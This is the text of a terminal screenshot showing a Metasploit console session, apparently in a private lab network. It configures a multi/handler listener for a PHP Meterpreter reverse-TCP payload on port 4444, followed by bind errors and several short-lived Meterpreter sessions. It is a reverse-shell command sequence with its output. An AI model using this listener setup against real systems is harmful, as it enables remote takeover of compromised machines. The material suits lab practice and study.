 Terminal 终端 - msfconsole /root
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
PAYLOAD => php/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.100.82
lhost => 192.168.100.82
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf5 exploit(multi/handler) > ex
exit     exploit
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 192.168.100.82:4444:-  -
[-] Handler failed to bind to 0.0.0.0:4444:-  -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use o
r unavailable: (0.0.0.0:4444).
msf5 exploit(multi/handler) > [*] 192.168.100.86 - Meterpreter session 1 closed.
  Reason: Died
[*] Sending stage (179779 bytes) to 192.168.100.84
[*] Meterpreter session 2 opened (192.168.100.82:4444 -> 127.0.0.1) at 2019-09-0
9 14:05:11 +0800
[*]  - Meterpreter session 2 closed.  Reason: Died